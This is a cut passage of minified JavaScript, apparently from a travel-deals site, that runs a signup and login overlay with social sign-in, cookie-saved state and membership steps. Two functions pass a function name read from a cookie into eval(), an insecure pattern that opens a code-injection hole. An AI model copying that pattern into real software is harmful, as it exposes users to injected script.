overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step 